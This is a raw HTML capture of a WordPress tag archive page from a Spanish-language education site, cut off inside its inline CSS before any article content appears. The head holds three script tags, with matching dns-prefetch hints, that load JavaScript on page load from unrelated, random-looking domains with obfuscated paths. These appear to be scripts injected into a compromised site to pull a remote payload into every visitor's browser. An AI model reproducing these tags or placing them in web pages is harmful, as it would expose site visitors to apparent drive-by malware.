

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/tag/becas-de-movilidad/
body_size: 43366
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>becas de movilidad &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; becas de movilidad RSS de la etiqueta" href="https://ahoraeducacion.com/tag/becas-de-movilidad/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-204-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-204.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/tags/86" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
</head>

<body class="archive tag tag-becas-de-movilidad tag-86 wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > 